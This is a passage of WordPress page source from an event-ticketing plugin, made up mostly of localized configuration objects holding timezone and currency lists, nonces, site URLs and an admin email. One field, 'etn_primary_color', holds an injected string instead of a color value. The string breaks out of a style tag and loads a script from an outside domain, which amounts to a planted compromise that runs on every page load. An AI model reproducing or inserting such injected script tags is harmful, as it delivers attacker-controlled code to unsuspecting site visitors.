pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"5b33ac15c9","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/jquery.countdown.min.js?ver=4.0.53" id="jquery-countdown-js"></script>
<script type="text/javascript" id="etn-qr-code-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"5307136e1b","ticket_status_nonce":"b7f188df28","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 30, 2026","time_format":"g:i a","time_format_string":"1:50 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atl